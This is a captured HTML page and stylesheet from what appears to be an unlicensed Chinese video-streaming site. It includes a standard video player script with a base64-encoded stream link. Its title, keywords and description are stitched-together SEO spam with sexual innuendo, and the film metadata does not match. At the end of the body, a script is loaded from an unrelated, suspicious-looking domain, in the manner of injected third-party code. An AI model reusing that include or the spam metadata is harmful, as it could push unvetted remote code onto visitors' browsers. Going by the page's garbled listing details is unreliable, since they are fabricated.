

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.sdletao.com/91eso/products/15861723_2116527_2116888_1.html
body_size: 4055
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x66B4;&#x8E81;&#x5927;&#x5988;  &#x8352;&#x91CE;&#x5927;&#x9556;&#x5BA2;</title><meta name="keywords" content="ysl&#x6C34;&#x871C;&#x6843;&#x53E3;&#x7EA2; 5177"><meta name="description" content="&#x7537;&#x4EBA;&#x7684;&#x9999;&#x8549;&#x653E; &#x8FDB;&#x5973;&#x4EBA;&#x7684;&#x6843;&#x5B50;&#x91CC;&#x7535;&#x89C6;&#x5267;  &#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、 &#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、  &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;  &#x591A;&#x79CD;&#x7C7B;&#x578B;。"><link rel="stylesheet" href="/template/vortex/css/style.css?v=1763776512"></head><body class="440074282819015 vortex-body"><header class="vortex-header"><div class="E50da6c601b5 header-container"><a class="logo" href="/"><div class="B02d30bef71c logo-icon"><svg viewBox="0 0 40 40" width="40" height="40"><circle cx="20" cy="20" r="18" fill="none" stroke="currentColor" stroke-width="2" class="logo-spiral"/></svg></div><div class="Fb72d24f017d96e1b6 logo-text"><strong>&#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW</strong><span>Dynamic Streaming</span></div></a><nav class="Ac9f402833 main-nav" data-nav><a href="/" class="nav-link">首页</a><a href="/list-1html" class="nav-link">&#x7535;&#x5F71;</a><a href="/list-2html" class="nav-link">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html" class="nav-link">&#x7EFC;&#x827A;</a><a href="/list-4html" class="nav-link">&#x52A8;&#x6F2B;</a><a href="/list-6html" class="nav-link">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html" class="nav-link">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html" class="nav-link">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html" class="nav-link">&#x79D1;&#x5E7B;&#x7247;</a></nav><button class="nav-toggle" type="button" data-nav-toggle aria-label="Toggle navigation"><span></span><span></span><span></span></button><form class="search-form" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><input type="search" id="search-input" name="wd" placeholder="搜索影片..." value="" class="search-input"><button type="submit" class="search-btn">🔍</button></form></div></header><main class="2979d627df3b797a9f499 vortex-main"><section class="809a99831ac9 vortex-section detail-section"><div class="00bf426c7b85 detail-container"><div class="7428cb6b2d578a764f detail-poster"><div class="9954fcc95110 poster-wrapper"><img src="https://snzypic.vip/upload/vod/20240808-1/e6bcc324d308bdc4ff7907ccd1e2abde.jpg" alt="&#x66B4;&#x8E81;&#x5927;&#x5988;  &#x8352;&#x91CE;&#x5927;&#x9556;&#x5BA2;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/vortex/images/no-image.svg')"><span class="D3abac4fb3257099351f2 poster-badge">TC&#x4E2D;&#x5B57;</span></div></div><div class="Fdac38af1a2e detail-info"><span class="83bc985d0ecd detail-tag">&#x63A8;&#x8350;</span><h1 class="detail-title">&#x66B4;&#x8E81;&#x5927;&#x5988;  &#x8352;&#x91CE;&#x5927;&#x9556;&#x5BA2;</h1><p class="D411c50085dc2fb50e detail-actor">&#x6CF0;&#x52D2;·&#x970D;&#x5947;&#x6797;,&#x6BD4;&#x831C;·&#x56FE;&#x8BFA;&#x514B;</p><div class="6ef8784b23ce detail-stats"></div><div class="67eadc1d862569c67d14 detail-meta"><div class="1e6ebbc02506 meta-item"><span class="A9a61fffb722 meta-label">年份</span><span class="C3743f02ea6c5d3c5b meta-value">2026</span></div><div class="18adedb48621 meta-item"><span class="74283a6116c9f7a7c8322 meta-label">地区</span><span class="D57d9a7e2cb9 meta-value">&#x82F1;&#x56FD;</span></div><div class="F509af118e09 meta-item"><span class="15f94b7b516d98f8e1 meta-label">语言</span><span class="8125570b0144 meta-value">&#x82F1;&#x8BED;</span></div><div class="8c1048cb1d857ca86409e meta-item"><span class="61e2741ad65d meta-label">导演</span><span class="1ab6aadb3a7b meta-value">&#x4F69;&#x987F;·&#x91CC;&#x5FB7;</span></div></div></div></div></section><section class="7428e9466f299b9446 vortex-section player-section"><div class="2189e8885de2 vortex-player"><div class="7e5d4e1dc9f27c9acc8e9 player-screen" style="position:relative;"><div id="artplayer-container-vortex" style="position:absolute;inset:0;width:100%;height:100%;background:#000;border-radius:20px;overflow:hidden;"></div></div><div class="8ffb335c0f21 player-controls"><div class="0a543bac5bb3f9fdd4 control-group"><label class="control-label">选集</label><div class="28af88d0b3a0 control-buttons" id="episode-list"><button type="button" class="control-btn active" data-source-index="0" data-episode-index="0" data-video-url="aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg=">TC&#x4E2D;&#x5B57;</button></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"TC中字","url":"aHR0cHM6Ly92NS5xcnNzdi5jb20vMjAyNDA4LzI1L0c5OWpYVHEySk03L3ZpZGVvL2luZGV4Lm0zdTg="}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-vortex',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240808-1/e6bcc324d308bdc4ff7907ccd1e2abde.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function playEpisode(sourceIndex, episodeIndex) {
        const source = playSources[sourceIndex];
        if (!source) return;
        const episode = source.episodes[episodeIndex];
        if (!episode) return;
        initPlayer(episode.url);
    }

    function updateEpisodes() {
        const container = document.getElementById('episode-list');
        if (!container) return;
        const episodes = playSources[currentSourceIndex].episodes;
        container.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'control-btn';
            if (index === currentEpisodeIndex) btn.classList.add('active');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            container.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;
        document.querySelectorAll('#source-list .control-btn').forEach((btn, idx) => {
            btn.classList.toggle('active', idx === index);
        });
        updateEpisodes();
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;
        document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
            const sIdx = parseInt(btn.dataset.sourceIndex, 10);
            const eIdx = parseInt(btn.dataset.episodeIndex, 10);
            btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
        });
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    }

    document.querySelectorAll('#source-list .control-btn').forEach((btn, index) => {
        btn.addEventListener('click', () => switchSource(index));
    });

    document.querySelectorAll('#episode-list .control-btn').forEach((btn) => {
        btn.addEventListener('click', function () {
            const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
            const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
            if (sourceIdx === currentSourceIndex) {
                switchEpisode(episodeIdx);
            } else {
                switchSource(sourceIdx);
                setTimeout(() => switchEpisode(episodeIdx), 60);
            }
        });
    });

    window.vortexPlayerStart = function () {
        playEpisode(currentSourceIndex, currentEpisodeIndex);
    };

    if (!false) {
        window.vortexPlayerStart();
    }
})();
</script></section><section class="11be6fe8dc1c30bbbdae vortex-section content-section"><div class="0082f84df272 section-header"><h2 class="section-title"><span class="66b4ebffa13c title-accent"></span>剧情简介</h2></div><div class="10ac1108a1ded17674 detail-content"> &#x7537;&#x4EBA;&#x7684;&#x9999;&#x8549;&#x653E; &#x8FDB;&#x5973;&#x4EBA;&#x7684;&#x6843;&#x5B50;&#x91CC;&#x7535;&#x89C6;&#x5267;  &#x6211;&#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、 &#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;&#x89C6;&#x5267;、  &#x7EFC;&#x827A;、&#x52A8;&#x6F2B;&#x7B49;  &#x591A;&#x79CD;&#x7C7B;&#x578B;。 </div></section></main><footer class="vortex-footer"><div class="7ca5e06e7ad8 footer-content"><p>© 2026 &#x69B4;&#x83B2;&#x89C6;&#x9891;APP&#x514D;&#x8D39;&#x89C2;&#x770B;WWW · All Rights Reserved</p><p>多站接口聚合，数据实时，谨供学习与排版展示。</p></div></footer><script src="/template/vortex/js/main.js?v=1763775036"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.sdletao.com/template/vortex/css/style.css?v=1763776512
body_size: 3855
content:
/* Vortex Template - 动态流动风格 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --vortex-bg: linear-gradient(135deg, #0f0c29 0%, #302b63 25%, #24243e 50%, #302b63 75%, #0f0c29 100%);
    --vortex-accent: #6366f1;
    --vortex-accent-light: #818cf8;
    --vortex-accent-dark: #4f46e5;
    --vortex-glass: rgba(99, 102, 241, 0.1);
    --vortex-glass-border: rgba(99, 102, 241, 0.3);
    --vortex-text: #ffffff;
    --vortex-text-secondary: rgba(255, 255, 255, 0.7);
    --vortex-shadow: 0 8px 32px rgba(0, 0, 0, 0.4);
    --vortex-glow: 0 0 20px rgba(99, 102, 241, 0.5);
}

body.vortex-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, 'Helvetica Neue', Arial, sans-serif;
    background: var(--vortex-bg);
    background-size: 400% 400%;
    animation: vortexGradient 15s ease infinite;
    color: var(--vortex-text);
    min-height: 100vh;
    line-height: 1.6;
    position: relative;
    overflow-x: hidden;
}

@keyframes vortexGradient {
    0% { background-position: 0% 50%; }
    50% { background-position: 100% 50%; }
    100% { background-position: 0% 50%; }
}

body.vortex-body::before {
    content: '';
    position: fixed;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: radial-gradient(circle, rgba(99, 102, 241, 0.1) 0%, transparent 70%);
    animation: vortexRotate 20s linear infinite;
    pointer-events: none;
    z-index: 0;
}

@keyframes vortexRotate {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

/* Header */
.vortex-header {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--vortex-glass-border);
    padding: 1rem 0;
    position: sticky;
    top: 0;
    z-index: 1000;
    box-shadow: var(--vortex-shadow);
}

.header-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 2rem;
    display: flex;
    align-items: center;
    gap: 1.5rem;
    flex-wrap: wrap;
    position: relative;
    z-index: 1100;
}

.logo {
    display: flex;
    align-items: center;
    gap: 1rem;
    text-decoration: none;
    color: var(--vortex-text);
    transition: transform 0.3s ease;
    flex-shrink: 0;
}

.logo:hover {
    transform: scale(1.05) rotate(5deg);
}

.logo-icon {
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    position: relative;
}

.logo-icon svg {
    animation: vortexSpin 3s linear infinite;
    filter: drop-shadow(0 0 8px var(--vortex-accent));
}

@keyframes vortexSpin {
    0% { transform: rotate(0deg); }
    100% { transform: rotate(360deg); }
}

.logo-spiral {
    stroke-dasharray: 100;
    stroke-dashoffset: 100;
    animation: vortexDraw 2s ease-in-out infinite;
}

@keyframes vortexDraw {
    0%, 100% { stroke-dashoffset: 100; }
    50% { stroke-dashoffset: 0; }
}

.logo-text {
    display: flex;
    flex-direction: column;
}

.logo-text strong {
    font-size: 1.25rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.logo-text span {
    font-size: 0.75rem;
    opacity: 0.7;
}

.main-nav {
    display: flex;
    gap: 0.5rem;
    flex: 1;
    flex-wrap: wrap;
    min-width: 0;
}

.nav-link {
    padding: 0.5rem 1rem;
    text-decoration: none;
    color: var(--vortex-text-secondary);
    border-radius: 20px;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
    white-space: nowrap;
    max-width: 120px;
    text-overflow: ellipsis;
    flex-shrink: 0;
}

.nav-link::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.nav-link:hover::before {
    width: 200px;
    height: 200px;
}

.nav-link:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    box-shadow: var(--vortex-glow);
}

.search-form {
    display: flex;
    gap: 0.5rem;
    align-items: center;
    flex-shrink: 0;
}

.search-input {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 25px;
    color: var(--vortex-text);
    font-size: 0.9rem;
    width: 200px;
    transition: all 0.3s ease;
}

.search-input::placeholder {
    color: var(--vortex-text-secondary);
}

.search-input:focus {
    outline: none;
    border-color: var(--vortex-accent);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2), var(--vortex-glow);
    width: 250px;
}

.search-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-accent);
    border: none;
    border-radius: 25px;
    color: var(--vortex-text);
    cursor: pointer;
    font-size: 1rem;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
}

.search-btn:hover {
    background: var(--vortex-accent-light);
    transform: scale(1.05);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.nav-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 0.5rem;
}

.nav-toggle span {
    width: 24px;
    height: 2px;
    background: var(--vortex-text);
    border-radius: 2px;
    transition: all 0.3s ease;
}

/* Main Content */
.vortex-main {
    max-width: 1400px;
    margin: 0 auto;
    padding: 2rem;
    position: relative;
    z-index: 1;
}

.vortex-section {
    margin-bottom: 3rem;
}

.section-header {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 1.5rem;
    padding-bottom: 1rem;
    border-bottom: 1px solid var(--vortex-glass-border);
    position: relative;
}

.section-title {
    font-size: 1.75rem;
    font-weight: 700;
    display: flex;
    align-items: center;
    gap: 0.75rem;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.title-accent {
    width: 4px;
    height: 24px;
    background: linear-gradient(180deg, var(--vortex-accent), var(--vortex-accent-light));
    border-radius: 2px;
    box-shadow: var(--vortex-glow);
    animation: vortexPulse 2s ease-in-out infinite;
}

@keyframes vortexPulse {
    0%, 100% { opacity: 1; transform: scaleY(1); }
    50% { opacity: 0.7; transform: scaleY(0.8); }
}

.section-more {
    color: var(--vortex-text-secondary);
    text-decoration: none;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    display: flex;
    align-items: center;
    gap: 0.5rem;
}

.section-more:hover {
    color: var(--vortex-accent-light);
    transform: translateX(5px);
}

.section-more .arrow {
    transition: transform 0.3s ease;
}

.section-more:hover .arrow {
    transform: translateX(3px);
}

.section-count {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
}

/* Video Grid */
.video-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(180px, 1fr));
    gap: 1.5rem;
}

.video-grid .video-card-featured {
    grid-column: 1 / -1;
}

.video-card {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    cursor: pointer;
    position: relative;
}

.video-card-featured {
    border: 2px solid var(--vortex-accent);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
}

.featured-content {
    display: flex;
    gap: 2rem;
    padding: 2rem;
    align-items: center;
}

.featured-info {
    flex: 1;
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.featured-badge {
    display: inline-block;
    padding: 0.5rem 1rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 20px;
    font-size: 0.85rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.featured-title {
    font-size: 2rem;
    font-weight: 700;
    color: var(--vortex-text);
    text-decoration: none;
    line-height: 1.3;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    transition: all 0.3s ease;
}

.featured-title:hover {
    transform: translateX(5px);
}

.featured-meta {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.featured-desc {
    color: var(--vortex-text-secondary);
    font-size: 0.95rem;
    line-height: 1.6;
    margin: 0.5rem 0;
}

.featured-link {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    background: var(--vortex-accent);
    color: white;
    text-decoration: none;
    border-radius: 25px;
    font-weight: 600;
    width: fit-content;
    transition: all 0.3s ease;
    box-shadow: var(--vortex-glow);
    margin-top: 0.5rem;
}

.featured-link:hover {
    background: var(--vortex-accent-light);
    transform: translateX(5px);
    box-shadow: 0 0 25px rgba(99, 102, 241, 0.7);
}

.featured-thumb {
    flex: 0 0 400px;
    position: relative;
    display: block;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.featured-thumb .thumb-wrapper {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    overflow: hidden;
}

.featured-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s ease;
}

.featured-thumb:hover img {
    transform: scale(1.1);
}

@media (max-width: 1024px) {
    .video-grid .video-card-featured {
        grid-column: span 1;
    }

    .featured-content {
        flex-direction: column;
        padding: 1.5rem;
    }

    .featured-thumb {
        flex: 1;
        width: 100%;
    }

    .featured-title {
        font-size: 1.5rem;
    }
}

.video-card::before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    background: radial-gradient(circle at var(--mouse-x, 50%) var(--mouse-y, 50%), rgba(99, 102, 241, 0.2), transparent);
    opacity: 0;
    transition: opacity 0.3s ease;
    pointer-events: none;
    z-index: 1;
}

.video-card:hover::before {
    opacity: 1;
}

.video-card:hover {
    transform: translateY(-8px) scale(1.02);
    box-shadow: var(--vortex-shadow), var(--vortex-glow);
    border-color: var(--vortex-accent);
}

.card-thumb {
    position: relative;
    display: block;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
    background: var(--vortex-glass);
}

.thumb-wrapper {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.card-thumb img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.4s cubic-bezier(0.4, 0, 0.2, 1);
}

.video-card:hover .card-thumb img {
    transform: scale(1.15) rotate(2deg);
}

.card-overlay {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.4);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s ease;
    z-index: 2;
}

.video-card:hover .card-overlay {
    opacity: 1;
}

.play-icon {
    font-size: 3rem;
    color: white;
    text-shadow: 0 2px 10px rgba(0, 0, 0, 0.5);
    transform: scale(0.8);
    transition: transform 0.3s ease;
}

.video-card:hover .play-icon {
    transform: scale(1);
}

.card-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 3;
}

.card-time {
    position: absolute;
    bottom: 0.5rem;
    left: 0.5rem;
    background: rgba(0, 0, 0, 0.7);
    backdrop-filter: blur(10px);
    -webkit-backdrop-filter: blur(10px);
    color: var(--vortex-accent-light);
    padding: 0.375rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 500;
    z-index: 3;
    border: 1px solid rgba(99, 102, 241, 0.3);
}

.card-info {
    padding: 1rem;
    position: relative;
    z-index: 2;
}

.card-title {
    display: block;
    color: var(--vortex-text);
    text-decoration: none;
    font-weight: 600;
    font-size: 0.95rem;
    margin-bottom: 0.5rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: color 0.3s ease;
}

.card-title:hover {
    color: var(--vortex-accent-light);
}

.card-meta {
    color: var(--vortex-text-secondary);
    font-size: 0.85rem;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
}

.time-separator {
    margin: 0 0.5rem;
    opacity: 0.5;
}

.time-text {
    color: var(--vortex-accent-light);
    font-size: 0.8rem;
}

.featured-meta .time-text {
    font-size: 0.9rem;
}

/* Detail Page */
.detail-section {
    margin-bottom: 2rem;
}

.detail-container {
    display: grid;
    grid-template-columns: 200px 1fr;
    gap: 2rem;
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 2rem;
    box-shadow: var(--vortex-shadow);
}

.detail-poster {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: var(--vortex-shadow);
}

.poster-wrapper {
    position: relative;
    width: 100%;
    padding-top: 140%;
    overflow: hidden;
}

.detail-poster img {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.poster-badge {
    position: absolute;
    top: 0.5rem;
    right: 0.5rem;
    background: var(--vortex-accent);
    color: white;
    padding: 0.25rem 0.75rem;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    box-shadow: var(--vortex-glow);
    z-index: 2;
}

.detail-info {
    display: flex;
    flex-direction: column;
    gap: 1rem;
}

.detail-tag {
    display: inline-block;
    padding: 0.25rem 0.75rem;
    background: var(--vortex-accent);
    color: white;
    border-radius: 12px;
    font-size: 0.75rem;
    font-weight: 600;
    width: fit-content;
    box-shadow: var(--vortex-glow);
}

.detail-title {
    font-size: 2rem;
    font-weight: 700;
    background: linear-gradient(135deg, var(--vortex-accent-light), var(--vortex-text));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
    margin: 0;
}

.detail-actor {
    color: var(--vortex-text-secondary);
    font-size: 1rem;
}

.detail-meta {
    display: flex;
    flex-wrap: wrap;
    gap: 1.5rem;
}

.meta-item {
    display: flex;
    flex-direction: column;
    gap: 0.25rem;
}

.meta-label {
    font-size: 0.75rem;
    color: var(--vortex-text-secondary);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.meta-value {
    font-size: 0.95rem;
    color: var(--vortex-text);
    font-weight: 500;
}

/* Player */
.player-section {
    margin-bottom: 2rem;
}

.vortex-player {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    padding: 1.5rem;
    box-shadow: var(--vortex-shadow);
}

.player-screen {
    position: relative;
    width: 100%;
    padding-top: 56.25%;
    background: #000;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 1.5rem;
}

.player-controls {
    display: flex;
    flex-direction: column;
    gap: 1.5rem;
}

.control-group {
    display: flex;
    flex-direction: column;
    gap: 0.75rem;
}

.control-label {
    font-size: 0.9rem;
    font-weight: 600;
    color: var(--vortex-text);
    text-transform: uppercase;
    letter-spacing: 0.5px;
}

.control-buttons {
    display: flex;
    flex-wrap: wrap;
    gap: 0.75rem;
}

.control-btn {
    padding: 0.625rem 1.25rem;
    background: var(--vortex-glass);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 20px;
    color: var(--vortex-text-secondary);
    cursor: pointer;
    font-size: 0.9rem;
    transition: all 0.3s ease;
    font-weight: 500;
    position: relative;
    overflow: hidden;
}

.control-btn::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    width: 0;
    height: 0;
    background: radial-gradient(circle, var(--vortex-accent) 0%, transparent 70%);
    border-radius: 50%;
    transform: translate(-50%, -50%);
    transition: width 0.4s ease, height 0.4s ease;
    z-index: -1;
}

.control-btn:hover::before {
    width: 200px;
    height: 200px;
}

.control-btn:hover {
    color: var(--vortex-text);
    transform: translateY(-2px);
    border-color: var(--vortex-accent);
}

.control-btn.active {
    background: var(--vortex-accent);
    border-color: var(--vortex-accent);
    color: white;
    box-shadow: var(--vortex-glow);
}

/* Content Section */
.content-section {
    margin-bottom: 2rem;
}

.detail-content {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border: 1px solid var(--vortex-glass-border);
    border-radius: 16px;
    padding: 2rem;
    line-height: 1.8;
    color: var(--vortex-text-secondary);
}

/* Pagination */
.pagination-wrapper {
    margin-top: 2rem;
    display: flex;
    justify-content: center;
}

/* Footer */
.vortex-footer {
    background: var(--vortex-glass);
    backdrop-filter: blur(20px);
    -webkit-backdrop-filter: blur(20px);
    border-top: 1px solid var(--vortex-glass-border);
    padding: 2rem;
    text-align: center;
    margin-top: 4rem;
}

.footer-content p {
    color: var(--vortex-text-secondary);
    font-size: 0.9rem;
    margin: 0.5rem 0;
}

/* Empty State */
.empty-state {
    text-align: center;
    padding: 4rem 2rem;
    color: var(--vortex-text-secondary);
}

/* Responsive */
@media (max-width: 1024px) {
    .main-nav {
        order: 3;
        width: 100%;
        margin-top: 0.5rem;
    }

    .nav-link {
        max-width: none;
        flex: 1;
        min-width: 0;
        text-align: center;
    }
}

@media (max-width: 768px) {
    .header-container {
        padding: 0 1rem;
        gap: 1rem;
    }

    .nav-toggle {
        display: flex;
        order: 2;
    }

    .main-nav {
        position: absolute;
        top: 100%;
        left: 0;
        right: 0;
        background: var(--vortex-glass);
        backdrop-filter: blur(20px);
        -webkit-backdrop-filter: blur(20px);
        border-top: 1px solid var(--vortex-glass-border);
        flex-direction: column;
        padding: 1rem;
        transform: translateY(-100%);
        opacity: 0;
        visibility: hidden;
        transition: all 0.3s ease;
        order: 0;
        width: auto;
        margin-top: 0;
        z-index: 1200;
    }

    .main-nav[data-open="true"] {
        transform: translateY(0);
        opacity: 1;
        visibility: visible;
    }

    .nav-link {
        max-width: none;
        width: 100%;
        text-align: left;
    }

    .search-form {
        width: 100%;
        order: 3;
        margin-left: 0;
    }

    .search-input {
        flex: 1;
        width: auto;
    }

    body.nav-open::before {
        content: '';
        position: fixed;
        inset: 0;
        background: rgba(15, 12, 41, 0.75);
        backdrop-filter: blur(4px);
        -webkit-backdrop-filter: blur(4px);
        z-index: 1000;
    }

    .vortex-main {
        padding: 1rem;
    }

    .video-grid {
        grid-template-columns: repeat(auto-fill, minmax(140px, 1fr));
        gap: 1rem;
    }

    .detail-container {
        grid-template-columns: 1fr;
        gap: 1.5rem;
    }

    .detail-poster {
        max-width: 200px;
        margin: 0 auto;
    }
}

@media (max-width: 480px) {
    .video-grid {
        grid-template-columns: repeat(2, 1fr);
    }

    .section-title {
        font-size: 1.5rem;
    }
}

